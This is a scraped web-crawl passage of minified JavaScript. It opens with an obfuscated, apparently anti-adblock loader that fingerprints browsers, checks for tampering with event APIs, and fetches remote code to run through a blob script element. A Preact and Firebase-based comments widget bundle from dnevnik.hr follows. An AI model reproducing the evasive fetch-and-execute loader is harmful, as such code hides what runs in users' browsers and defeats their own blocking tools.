e=0;e<=r[n(638)];++e)try{return await t()}catch(t){if(e===r[n(638)]){o=t;break}i&&i(e+1,t),void 0===window[n(667)]?await Ft(r[e]):await kt(r[e])}throw new Error(o)};try{(()=>{const n=e;var c;window[n(1237)]=T[n(789)],w[n(1062)]();const d=function(){const t=n,e=i[t(1049)](t(1045));return e?t(992)===e:void 0}();if(!1!==d)try{!function(){const t=n,e=t(1061)[t(501)](t(1203),t(1233)),o=document[t(630)](t(787));o[t(691)]=e,document[t(957)][t(777)](o)}()}catch(t){}r[n(595)](n(731));try{location[n(734)][n(1291)](n(1230))&&d&&(window[n(587)]=function(t){const e=n,o=w[e(1049)]()[e(1172)](t);if(o[e(509)](e(715))){const t=(new Error)[e(961)];if(!t)return o;if(t[e(523)](t[e(894)]("\n"))[e(509)](e(1199)))throw new Error(e(1047))}return o})}catch{}if(window[n(1001)](n(488),(t=>{const e=n;if(e(479)!=typeof t[e(575)]||!t[e(575)][e(1291)](e(904)))return;const o=t[e(575)][e(805)](e(904),e(650));window[e(1268)](o,"*")})),function(){const t=n;let e=arguments[t(638)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(t(1011)===location[t(732)]&&(location[t(732)]="",i[t(872)](t(1017),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[t(540)])return!1;const r=function(e,n,o){const r=t;let i=arguments[r(638)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(1094)](r(718))?a:r(830)[r(501)](a)):null;var a;if(!c)return null;const s=function(t,e){const n=r;let o=e[n(1247)](n(766))||e[n(1247)](n(593));if(null===o)throw new Error(n(1204));return o=o[n(1094)]("//")?t[n(965)]+o:o,new URL(o,t[n(923)])}(e,n);if(s[r(734)]===c[r(734)]&&s[r(793)]===c[r(793)])return null;s[r(1270)]=c[r(1270)],s[r(965)]=/localhost|127.0.0.1/[r(629)](c[r(1270)])?r(958):r(520),c[r(793)]&&(s[r(793)]=c[r(793)]),Object[r(567)](i)[r(722)]((t=>{const e=r;let[n,o]=t;s[e(1261)][e(872)](n,o)}));const d=g(n);return d[r(699)](r(593),s[r(923)]),d}(location,document[t(540)],i[t(1049)](t(1017),!1),e);return!!r&&(document[t(540)][t(1213)]?h(r,document[t(540)]):x(r),document[t(540)][t(1177)](),console[t(920)](t(740)),!0)}())return;const u=new URL(T[n(778)])[n(734)],m=null===(c=document[n(540)])||void 0===c?void 0:c[n(1247)](n(1200));var f;if(m&&window[n(1268)](m,"*"),y()&&(!r[n(595)](n(1200))||function(){const e=n;try{if(!y())return!1;if(function(){const e=t,n=navigator[e(1063)];let o="";for(const t of[78,65,86,69,82])o+=String[e(1140)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(1140)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(1140)](t);return!!window[i]&&!!(s(n,o)&&s(n,r)&&window[i]&&e(533)==typeof window[i][e(849)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(1140)](t);const o=l(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(1140)](t);const i=l(r);if(-1!==i&&i<62)return!0;if(a[e(1182)]()){const t=l(e(843));if(-1!==t&&t<12)return!0}}catch(t){}return!1}()||function(){const t=n;try{let e="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])e+=String[t(1140)](n);if(e&&((e,n)=>{const o=t;if(o(479)!=typeof e||o(479)!=typeof n)return!1;const r=e[o(638)],i=n[o(638)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let t=0;t<=i;t++)if(e[r-t]!==n[i-t]){c=!1;break}return c})(location[t(734)],e))return!0}catch(t){}return!1}()))return J(),void(null===(f=document[n(540)])||void 0===f||f[n(1177)]());const p="$ENDPOINT$";let v="";try{var b;!function(){const t=n,e=t(1061)[t(501)](t(1216),t(1233)),r=document[t(630)](t(787));r[t(691)]=e;const i=EventTarget[t(1046)][t(1001)];if(document[t(957)][t(777)](r),i===EventTarget[t(1046)][t(1001)]||o(e)!==o(r[t(691)]))throw new Error(t(959))}(),ot();const t=n(912)+location[n(734)]+n(1078),e=o(T[n(789)])[n(811)](),r=new URL((p[n(1094)](n(771))?p:null===(b=document[n(540)])||void 0===b?void 0:b[n(1247)](n(593)))||T[n(778)],location[n(923)]);r[n(464)]=t,r[n(1261)][n(872)](n(732),e),v=r[n(923)]}catch(t){return void jt(t,u,tt)}try{var E;J(),null===(E=document[n(540)])||void 0===E||E[n(1177)]()}catch(t){}try{const t=Math[n(1178)](),e=n(754);let o=-1;P(((e,n)=>{o=t,t>=.5?n():e()}))[n(875)]((()=>{(-1===o||o>=.5)&&Jt(e,u)}))[n(946)]((()=>{(-1===o||o<.5)&&Jt(e,u)})),-1===o&&Jt(n(754),u)}catch(t){Jt(n(754),u)}(async()=>{const t=n;let e="",o=e=>t(845)[t(501)](e);try{e=await Ct((()=>(async e=>{const n=t,o=await w[n(1049)]()[n(1214)][n(949)](window,e),r=await o[n(1146)](),i=o[n(788)][n(1049)](n(753));if(o[n(532)]<200||o[n(532)]>=400)throw K(n(782)[n(501)](o[n(532)],n(827))[n(501)](e,n(472))[n(501)](i,n(1076))[n(501)](r)),new Error(n(481)[n(501)](o[n(532)]));const c=r[n(638)],a=o[n(788)][n(1049)](n(1019)),s=o[n(788)][n(1049)](n(594)),d=function(t){const e=n;let o=-1;for(let n=0;n<t[e(638)];n++)o=o>>>8^et[255&(o^t[e(1122)](n))];return~o>>>0}(r);if(!r||r[n(638)]<100||null!==a&&c!==parseInt(a)){let t="";throw r[n(523)](0,1e3)[n(509)](n(903))&&(t=n(860)),K(n(885)[n(501)](e,n(472))[n(501)](i,n(1133))[n(501)](r[n(638)],n(1190))[n(501)](a,n(775))[n(501)](o[n(532)],n(1020))[n(501)](s,n(995))[n(501)](d)[n(501)](t)),new Error(n(659)[n(501)](r[n(638)],n(1190))[n(501)](a)[n(501)](t))}return r})(v)),[0,50,100,500],((t,e)=>$(o(e))))}catch(t){return jt(o(t),u,tt)}o=e=>t(486)[t(501)](e);try{await(r=v,i=e,P(((e,n)=>{const o=t;var c;const a=new Blob([i],{type:o(1283)}),s=URL[o(1036)](a),d=N[o(1234)](),l=new Map([[o(593),s],[o(743),d],[o(661),o(1201)],[o(766),r],[o(1210),T[o(1058)]],[o(971),o(992)]]),u=null===(c=document[o(540)])||void 0===c?void 0:c[o(1247)](o(1126));u&&l[o(872)](o(1126),u);const m=document[o(630)](o(787));l[o(722)](((t,e)=>m[o(699)](e,t)));const w=window[o(829)]((()=>{const t=o;URL[t(568)](s),n(new Error(t(480)))}),N[o(816)](4900,5100));window[o(1001)](o(488),(t=>{const n=o;t[n(575)]==="r_"+d&&(URL[n(568)](s),window[n(1135)](w),e())})),x(m)})))}catch(r){try{await Ct((()=>((e,n)=>P(((o,r)=>{const i=t;var c;const a=N[i(1234)](),s=new Map([[i(743),a],[i(661),i(1201)],[i(766),e],[i(1210),T[i(1058)]]]),d=null===(c=document[i(540)])||void 0===c?void 0:c[i(1247)](i(1126));d&&s[i(872)](i(1126),d);const l=document[i(630)](i(787));s[i(722)](((t,e)=>l[i(699)](e,t))),l[i(1185)]=n;const u=window[i(829)]((()=>r(new Error(i(950)))),N[i(816)](4900,5100));window[i(1001)](i(488),(t=>{const e=i;t[e(575)]==="r_"+a&&(window[e(1135)](u),o())})),x(l)})))(v,e)),[0,50,100],((t,e)=>{$(o(e)),ot()}))}catch(i){jt(o(i),u,tt)}}var r,i})()})()}catch(t){jt(e(1083)+t[e(488)],T[e(778)],tt)}})();
})();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js
body_size: 137924
content:
(function(){"use strict";var Or,ae,Ec,Sn,Sc,Cc,Ic,Ac,Wi,Hi,Ki,Tc,Rr={},Nc=[],qm=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,Lr=Array.isArray;function vt(t,e){for(var n in e)t[n]=e[n];return t}function Gi(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function de(t,e,n){var r,s,i,o={};for(i in e)i=="key"?r=e[i]:i=="ref"?s=e[i]:o[i]=e[i];if(arguments.length>2&&(o.children=arguments.length>3?Or.call(arguments,2):n),typeof t=="function"&&t.defaultProps!=null)for(i in t.defaultProps)o[i]===void 0&&(o[i]=t.defaultProps[i]);return Mr(t,o,r,s,null)}function Mr(t,e,n,r,s){var i={type:t,props:e,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:s??++Ec,__i:-1,__u:0};return s==null&&ae.vnode!=null&&ae.vnode(i),i}function Pc(){return{current:null}}function ke(t){return t.children}function ot(t,e){this.props=t,this.context=e}function Wn(t,e){if(e==null)return t.__?Wn(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if((n=t.__k[e])!=null&&n.__e!=null)return n.__e;return typeof t.type=="function"?Wn(t):null}function Oc(t){var e,n;if((t=t.__)!=null&&t.__c!=null){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if((n=t.__k[e])!=null&&n.__e!=null){t.__e=t.__c.base=n.__e;break}return Oc(t)}}function Zi(t){(!t.__d&&(t.__d=!0)&&Sn.push(t)&&!Es.__r++||Sc!==ae.debounceRendering)&&((Sc=ae.debounceRendering)||Cc)(Es)}function Es(){for(var t,e,n,r,s,i,o,a=1;Sn.length;)Sn.length>a&&Sn.sort(Ic),t=Sn.shift(),a=Sn.length,t.__d&&(n=void 0,s=(r=(e=t).__v).__e,i=[],o=[],e.__P&&((n=vt({},r)).__v=r.__v+1,ae.vnode&&ae.vnode(n),qi(e.__P,n,r,e.__n,e.__P.namespaceURI,32&r.__u?[s]:null,i,s??Wn(r),!!(32&r.__u),o),n.__v=r.__v,n.__.__k[n.__i]=n,$c(i,n,o),n.__e!=s&&Oc(n)));Es.__r=0}function Rc(t,e,n,r,s,i,o,a,c,l,u){var d,f,p,m,g,v,y=r&&r.__k||Nc,_=e.length;for(c=Jm(n,e,y,c,_),d=0;d<_;d++)(p=n.__k[d])!=null&&(f=p.__i===-1?Rr:y[p.__i]||Rr,p.__i=d,v=qi(t,p,f,s,i,o,a,c,l,u),m=p.__e,p.ref&&f.ref!=p.ref&&(f.ref&&Ji(f.ref,null,p),u.push(p.ref,p.__c||m,p)),g==null&&m!=null&&(g=m),4&p.__u||f.__k===p.__k?c=Lc(p,c,t):typeof p.type=="function"&&v!==void 0?c=v:m&&(c=m.nextSibling),p.__u&=-7);return n.__e=g,c}function Jm(t,e,n,r,s){var i,o,a,c,l,u=n.length,d=u,f=0;for(t.__k=new Array(s),i=0;i<s;i++)(o=e[i])!=null&&typeof o!="boolean"&&typeof o!="function"?(c=i+f,(o=t.__k[i]=typeof o=="string"||typeof o=="number"||typeof o=="bigint"||o.constructor==String?Mr(null,o,null,null,null):Lr(o)?Mr(ke,{children:o},null,null,null):o.constructor===void 0&&o.__b>0?Mr(o.type,o.props,o.key,o.ref?o.ref:null,o.__v):o).__=t,o.__b=t.__b+1,a=null,(l=o.__i=Ym(o,n,c,d))!==-1&&(d--,(a=n[l])&&(a.__u|=2)),a==null||a.__v===null?(l==-1&&(s>u?f--:s<u&&f++),typeof o.type!="function"&&(o.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,o.__u|=4))):t.__k[i]=null;if(d)for(i=0;i<u;i++)(a=n[i])!=null&&(2&a.__u)==0&&(a.__e==r&&(r=Wn(a)),jc(a,a));return r}function Lc(t,e,n){var r,s;if(typeof t.type=="function"){for(r=t.__k,s=0;r&&s<r.length;s++)r[s]&&(r[s].__=t,e=Lc(r[s],e,n));return e}t.__e!=e&&(e&&t.type&&!n.contains(e)&&(e=Wn(t)),n.insertBefore(t.__e,e||null),e=t.__e);do e=e&&e.nextSibling;while(e!=null&&e.nodeType==8);return e}function Pt(t,e){return e=e||[],t==null||typeof t=="boolean"||(Lr(t)?t.some(function(n){Pt(n,e)}):e.push(t)),e}function Ym(t,e,n,r){var s,i,o=t.key,a=t.type,c=e[n];if(c===null&&t.key==null||c&&o==c.key&&a===c.type&&(2&c.__u)==0)return n;if(r>(c!=null&&(2&c.__u)==0?1:0))for(s=n-1,i=n+1;s>=0||i<e.length;){if(s>=0){if((c=e[s])&&(2&c.__u)==0&&o==c.key&&a===c.type)return s;s--}if(i<e.length){if((c=e[i])&&(2&c.__u)==0&&o==c.key&&a===c.type)return i;i++}}return-1}function Mc(t,e,n){e[0]=="-"?t.setProperty(e,n??""):t[e]=n==null?"":typeof n!="number"||qm.test(e)?n:n+"px"}function Ss(t,e,n,r,s){var i;e:if(e=="style")if(typeof n=="string")t.style.cssText=n;else{if(typeof r=="string"&&(t.style.cssText=r=""),r)for(e in r)n&&e in n||Mc(t.style,e,"");if(n)for(e in n)r&&n[e]===r[e]||Mc(t.style,e,n[e])}else if(e[0]=="o"&&e[1]=="n")i=e!=(e=e.replace(Ac,"$1")),e=e.toLowerCase()in t||e=="onFocusOut"||e=="onFocusIn"?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+i]=n,n?r?n.t=r.t:(n.t=Wi,t.addEventListener(e,i?Ki:Hi,i)):t.removeEventListener(e,i?Ki:Hi,i);else{if(s=="http://www.w3.org/2000/svg")e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(e!="width"&&e!="height"&&e!="href"&&e!="list"&&e!="form"&&e!="tabIndex"&&e!="download"&&e!="rowSpan"&&e!="colSpan"&&e!="role"&&e!="popover"&&e in t)try{t[e]=n??"";break e}catch{}typeof n=="function"||(n==null||n===!1&&e[4]!="-"?t.removeAttribute(e):t.setAttribute(e,e=="popover"&&n==1?"":n))}}function Dc(t){return function(e){if(this.l){var n=this.l[e.type+t];if(e.u==null)e.u=Wi++;else if(e.u<n.t)return;return n(ae.event?ae.event(e):e)}}}function qi(t,e,n,r,s,i,o,a,c,l){var u,d,f,p,m,g,v,y,_,S,x,k,w,I,R,T,O,N=e.type;if(e.constructor!==void 0)return null;128&n.__u&&(c=!!(32&n.__u),i=[a=e.__e=n.__e]),(u=ae.__b)&&u(e);e:if(typeof N=="function")try{if(y=e.props,_="prototype"in N&&N.prototype.render,S=(u=N.contextType)&&r[u.__c],x=u?S?S.props.value:u.__:r,n.__c?v=(d=e.__c=n.__c).__=d.__E:(_?e.__c=d=new N(y,x):(e.__c=d=new ot(y,x),d.constructor=N,d.render=Qm),S&&S.sub(d),d.props=y,d.state||(d.state={}),d.context=x,d.__n=r,f=d.__d=!0,d.__h=[],d._sb=[]),_&&d.__s==null&&(d.__s=d.state),_&&N.getDerivedStateFromProps!=null&&(d.__s==d.state&&(d.__s=vt({},d.__s)),vt(d.__s,N.getDerivedStateFromProps(y,d.__s))),p=d.props,m=d.state,d.__v=e,f)_&&N.getDerivedStateFromProps==null&&d.componentWillMount!=null&&d.componentWillMount(),_&&d.componentDidMount!=null&&d.__h.push(d.componentDidMount);else{if(_&&N.getDerivedStateFromProps==null&&y!==p&&d.componentWillReceiveProps!=null&&d.componentWillReceiveProps(y,x),!d.__e&&(d.shouldComponentUpdate!=null&&d.shouldComponentUpdate(y,d.__s,x)===!1||e.__v==n.__v)){for(e.__v!=n.__v&&(d.props=y,d.state=d.__s,d.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.some(function(A){A&&(A.__=e)}),k=0;k<d._sb.length;k++)d.__h.push(d._sb[k]);d._sb=[],d.__h.length&&o.push(d);break e}d.componentWillUpdate!=null&&d.componentWillUpdate(y,d.__s,x),_&&d.componentDidUpdate!=null&&d.__h.push(function(){d.componentDidUpdate(p,m,g)})}if(d.context=x,d.props=y,d.__P=t,d.__e=!1,w=ae.__r,I=0,_){for(d.state=d.__s,d.__d=!1,w&&w(e),u=d.render(d.props,d.state,d.context),R=0;R<d._sb.length;R++)d.__h.push(d._sb[R]);d._sb=[]}else do d.__d=!1,w&&w(e),u=d.render(d.props,d.state,d.context),d.state=d.__s;while(d.__d&&++I<25);d.state=d.__s,d.getChildContext!=null&&(r=vt(vt({},r),d.getChildContext())),_&&!f&&d.getSnapshotBeforeUpdate!=null&&(g=d.getSnapshotBeforeUpdate(p,m)),T=u,u!=null&&u.type===ke&&u.key==null&&(T=Fc(u.props.children)),a=Rc(t,Lr(T)?T:[T],e,n,r,s,i,o,a,c,l),d.base=e.__e,e.__u&=-161,d.__h.length&&o.push(d),v&&(d.__E=d.__=null)}catch(A){if(e.__v=null,c||i!=null)if(A.then){for(e.__u|=c?160:128;a&&a.nodeType==8&&a.nextSibling;)a=a.nextSibling;i[i.indexOf(a)]=null,e.__e=a}else for(O=i.length;O--;)Gi(i[O]);else e.__e=n.__e,e.__k=n.__k;ae.__e(A,e,n)}else i==null&&e.__v==n.__v?(e.__k=n.__k,e.__e=n.__e):a=e.__e=Xm(n.__e,e,n,r,s,i,o,c,l);return(u=ae.diffed)&&u(e),128&e.__u?void 0:a}function $c(t,e,n){for(var r=0;r<n.length;r++)Ji(n[r],n[++r],n[++r]);ae.__c&&ae.__c(e,t),t.some(function(s){try{t=s.__h,s.__h=[],t.some(function(i){i.call(s)})}catch(i){ae.__e(i,s.__v)}})}function Fc(t){return typeof t!="object"||t==null?t:Lr(t)?t.map(Fc):vt({},t)}function Xm(t,e,n,r,s,i,o,a,c){var l,u,d,f,p,m,g,v=n.props,y=e.props,_=e.type;if(_=="svg"?s="http://www.w3.org/2000/svg":_=="math"?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),i!=null){for(l=0;l<i.length;l++)if((p=i[l])&&"setAttribute"in p==!!_&&(_?p.localName==_:p.nodeType==3)){t=p,i[l]=null;break}}if(t==null){if(_==null)return document.createTextNode(y);t=document.createElementNS(s,_,y.is&&y),a&&(ae.__m&&ae.__m(e,i),a=!1),i=null}if(_===null)v===y||a&&t.data===y||(t.data=y);else{if(i=i&&Or.call(t.childNodes),v=n.props||Rr,!a&&i!=null)for(v={},l=0;l<t.attributes.length;l++)v[(p=t.attributes[l]).name]=p.value;for(l in v)if(p=v[l],l!="children"){if(l=="dangerouslySetInnerHTML")d=p;else if(!(l in y)){if(l=="value"&&"defaultValue"in y||l=="checked"&&"defaultChecked"in y)continue;Ss(t,l,null,p,s)}}for(l in y)p=y[l],l=="children"?f=p:l=="dangerouslySetInnerHTML"?u=p:l=="value"?m=p:l=="checked"?g=p:a&&typeof p!="function"||v[l]===p||Ss(t,l,p,v[l],s);if(u)a||d&&(u.__html===d.__html||u.__html===t.innerHTML)||(t.innerHTML=u.__html),e.__k=[];else if(d&&(t.innerHTML=""),Rc(e.type==="template"?t.content:t,Lr(f)?f:[f],e,n,r,_=="foreignObject"?"http://www.w3.org/1999/xhtml":s,i,o,i?i[0]:n.__k&&Wn(n,0),a,c),i!=null)for(l=i.length;l--;)Gi(i[l]);a||(l="value",_=="progress"&&m==null?t.removeAttribute("value"):m!==void 0&&(m!==t[l]||_=="progress"&&!m||_=="option"&&m!==v[l])&&Ss(t,l,m,v[l],s),l="checked",g!==void 0&&g!==t[l]&&Ss(t,l,g,v[l],s))}return t}function Ji(t,e,n){try{if(typeof t=="function"){var r=typeof t.__u=="function";r&&t.__u(),r&&e==null||(t.__u=t(e))}else t.current=e}catch(s){ae.__e(s,n)}}function jc(t,e,n){var r,s;if(ae.unmount&&ae.unmount(t),(r=t.ref)&&(r.current&&r.current!==t.__e||Ji(r,null,e)),(r=t.__c)!=null){if(r.componentWillUnmount)try{r.componentWillUnmount()}catch(i){ae.__e(i,e)}r.base=r.__P=null}if(r=t.__k)for(s=0;s<r.length;s++)r[s]&&jc(r[s],e,n||typeof t.type!="function");n||Gi(t.__e),t.__c=t.__=t.__e=void 0}function Qm(t,e,n){return this.constructor(t,n)}function Zt(t,e,n){var r,s,i,o;e==document&&(e=document.documentElement),ae.__&&ae.__(t,e),s=(r=typeof n=="function")?null:n&&n.__k||e.__k,i=[],o=[],qi(e,t=(!r&&n||e).__k=de(ke,null,[t]),s||Rr,Rr,e.namespaceURI,!r&&n?[n]:s?null:e.firstChild?Or.call(e.childNodes):null,i,!r&&n?n:s?s.__e:e.firstChild,r,o),$c(i,t,o)}function Yi(t,e){Zt(t,e,Yi)}function Xi(t,e,n){var r,s,i,o,a=vt({},t.props);for(i in t.type&&t.type.defaultProps&&(o=t.type.defaultProps),e)i=="key"?r=e[i]:i=="ref"?s=e[i]:a[i]=e[i]===void 0&&o!==void 0?o[i]:e[i];return arguments.length>2&&(a.children=arguments.length>3?Or.call(arguments,2):n),Mr(t.type,a,r||t.key,s||t.ref,null)}function at(t){function e(n){var r,s;return this.getChildContext||(r=new Set,(s={})[e.__c]=this,this.getChildContext=function(){return s},this.componentWillUnmount=function(){r=null},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&r.forEach(function(o){o.__e=!0,Zi(o)})},this.sub=function(i){r.add(i);var o=i.componentWillUnmount;i.componentWillUnmount=function(){r&&r.delete(i),o&&o.call(i)}}),n.children}return e.__c="__cC"+Tc++,e.__=t,e.Provider=e.__l=(e.Consumer=function(n,r){return n.children(r)}).contextType=e,e}Or=Nc.slice,ae={__e:function(t,e,n,r){for(var s,i,o;e=e.__;)if((s=e.__c)&&!s.__)try{if((i=s.constructor)&&i.getDerivedStateFromError!=null&&(s.setState(i.getDerivedStateFromError(t)),o=s.__d),s.componentDidCatch!=null&&(s.componentDidCatch(t,r||{}),o=s.__d),o)return s.__E=s}catch(a){t=a}throw t}},Ec=0,ot.prototype.setState=function(t,e){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=vt({},this.state),typeof t=="function"&&(t=t(vt({},n),this.props)),t&&vt(n,t),t!=null&&this.__v&&(e&&this._sb.push(e),Zi(this))},ot.prototype.forceUpdate=function(t){this.__v&&(this.__e=!0,t&&this.__h.push(t),Zi(this))},ot.prototype.render=ke,Sn=[],Cc=typeof Promise=="function"?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ic=function(t,e){return t.__v.__b-e.__v.__b},Es.__r=0,Ac=/(PointerCapture)$|Capture$/i,Wi=0,Hi=Dc(!1),Ki=Dc(!0),Tc=0;function Qi(){return(Qi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var eg=["context","children"];function tg(t){this.getChildContext=function(){return t.context};var e=t.children,n=function(r,s){if(r==null)return{};var i,o,a={},c=Object.keys(r);for(o=0;o<c.length;o++)s.indexOf(i=c[o])>=0||(a[i]=r[i]);return a}(t,eg);return Xi(e,n)}function ng(){var t=new CustomEvent("_preact",{detail:{},bubbles:!0,cancelable:!0});this.dispatchEvent(t),this._vdom=de(tg,Qi({},this._props,{context:t.detail.context}),function e(n,r){if(n.nodeType===3)return n.data;if(n.nodeType!==1)return null;var s=[],i={},o=0,a=n.attributes,c=n.childNodes;for(o=a.length;o--;)a[o].name!=="slot"&&(i[a[o].name]=a[o].value,i[Uc(a[o].name)]=a[o].value);for(o=c.length;o--;){var l=e(c[o],null),u=c[o].slot;u?i[u]=de(Vc,{name:u},l):s[o]=l}var d=r?de(Vc,null,s):s;return de(r||n.nodeName.toLowerCase(),i,d)}(this,this._vdomComponent)),(this.hasAttribute("hydrate")?Yi:Zt)(this._vdom,this._root)}function Uc(t){return t.replace(/-(\w)/g,function(e,n){return n?n.toUpperCase():""})}function rg(t,e,n){if(this._vdom){var r={};r[t]=n=n??void 0,r[Uc(t)]=n,this._vdom=Xi(this._vdom,r),Zt(this._vdom,this._root)}}function sg(){Zt(this._vdom=null,this._root)}function Vc(t,e){var n=this;return de("slot",Qi({},t,{ref:function(r){r?(n.ref=r,n._listener||(n._listener=function(s){s.stopPropagation(),s.detail.context=e},r.addEventListener("_preact",n._listener))):n.ref.removeEventListener("_preact",n._listener)}}))}function ig(t,e,n,r){function s(){var i=Reflect.construct(HTMLElement,[],s);return i._vdomComponent=t,i._root=i,i}return(s.prototype=Object.create(HTMLElement.prototype)).constructor=s,s.prototype.connectedCallback=ng,s.prototype.attributeChangedCallback=rg,s.prototype.disconnectedCallback=sg,n=n||t.observedAttributes||Object.keys(t.propTypes||{}),s.observedAttributes=n,n.forEach(function(i){Object.defineProperty(s.prototype,i,{get:function(){return this._vdom.props[i]},set:function(o){this._vdom?this.attributeChangedCallback(i,null,o):(this._props||(this._props={}),this._props[i]=o,this.connectedCallback());var a=typeof o;o!=null&&a!=="string"&&a!=="boolean"&&a!=="number"||this.setAttribute(i,o)}})}),customElements.define(e||t.tagName||t.displayName||t.name,s)}const x1="modulepreload",k1=function(t){return"/widget-comments/prod/"+t},E1={},Cs=function(e,n,r){let s=Promise.resolve();function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return e().catch(i)})};var og=0;function h(t,e,n,r,s,i){e||(e={});var o,a,c=e;if("ref"in c)for(a in c={},e)a=="ref"?o=e[a]:c[a]=e[a];var l={type:t,props:c,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:--og,__i:-1,__u:0,__source:s,__self:i};if(typeof t=="function"&&(o=t.defaultProps))for(a in o)c[a]===void 0&&(c[a]=o[a]);return ae.vnode&&ae.vnode(l),l}const ag=()=>{};var zc={};const Bc=function(t){const e=[];let n=0;for(let r=0;r<t.length;r++){let s=t.charCodeAt(r);s<128?e[n++]=s:s<2048?(e[n++]=s>>6|192,e[n++]=s&63|128):(s&64512)===55296&&r+1<t.length&&(t.charCodeAt(r+1)&64512)===56320?(s=65536+((s&1023)<<10)+(t.charCodeAt(++r)&1023),e[n++]=s>>18|240,e[n++]=s>>12&63|128,e[n++]=s>>6&63|128,e[n++]=s&63|128):(e[n++]=s>>12|224,e[n++]=s>>6&63|128,e[n++]=s&63|128)}return e},cg=function(t){const e=[];let n=0,r=0;for(;n<t.length;){const s=t[n++];if(s<128)e[r++]=String.fromCharCode(s);else if(s>191&&s<224){const i=t[n++];e[r++]=String.fromCharCode((s&31)<<6|i&63)}else if(s>239&&s<365){const i=t[n++],o=t[n++],a=t[n++],c=((s&7)<<18|(i&63)<<12|(o&63)<<6|a&63)-65536;e[r++]=String.fromCharCode(55296+(c>>10)),e[r++]=String.fromCharCode(56320+(c&1023))}else{const i=t[n++],o=t[n++];e[r++]=String.fromCharCode((s&15)<<12|(i&63)<<6|o&63)}}return e.join("")},Wc={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:typeof atob=="function",encodeByteArray(t,e){if(!Array.isArray(t))throw Error("encodeByteArray takes an array as a parameter");this.init_();const n=e?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[];for(let s=0;s<t.length;s+=3){const i=t[s],o=s+1<t.length,a=o?t[s+1]:0,c=s+2<t.length,l=c?t[s+2]:0,u=i>>2,d=(i&3)<<4|a>>4;let f=(a&15)<<2|l>>6,p=l&63;c||(p=64,o||(f=64)),r.push(n[u],n[d],n[f],n[p])}return r.join("")},encodeString(t,e){return this.HAS_NATIVE_SUPPORT&&!e?btoa(t):this.encodeByteArray(Bc(t),e)},decodeString(t,e){return this.HAS_NATIVE_SUPPORT&&!e?atob(t):cg(this.decodeStringToByteArray(t,e))},decodeStringToByteArray(t,e){this.init_();const n=e?this.charToByteMapWebSafe_:this.charToByteMap_,r=[];for(let s=0;s<t.length;){const i=n[t.charAt(s++)],a=s<t.length?n[t.charAt(s)]:0;++s;const l=s<t.length?n[t.charAt(s)]:64;++s;const d=s<t.length?n[t.charAt(s)]:64;if(++s,i==null||a==null||l==null||d==null)throw new lg;const f=i<<2|a>>4;if(r.push(f),l!==64){const p=a<<4&240|l>>2;if(r.push(p),d!==64){const m=l<<6&192|d;r.push(m)}}}return r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let t=0;t<this.ENCODED_VALS.length;t++)this.byteToCharMap_[t]=this.ENCODED_VALS.charAt(t),this.charToByteMap_[this.byteToCharMap_[t]]=t,this.byteToCharMapWebSafe_[t]=this.ENCODED_VALS_WEBSAFE.charAt(t),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[t]]=t,t>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(t)]=t,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(t)]=t)}}};class lg extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const ug=function(t){const e=Bc(t);return Wc.encodeByteArray(e,!0)},Hc=function(t){return ug(t).replace(/\./g,"")},Kc=function(t){try{return Wc.decodeString(t,!0)}catch(e){console.error("base64Decode failed: ",e)}return null};function dg(){if(typeof self<"u")return self;if(typeof window<"u")return window;if(typeof global<"u")return global;throw new Error("Unable to locate global object.")}const fg=()=>dg().__FIREBASE_DEFAULTS__,hg=()=>{if(typeof process>"u"||typeof zc>"u")return;const t=zc.__FIREBASE_DEFAULTS__;if(t)return JSON.parse(t)},pg=()=>{if(typeof 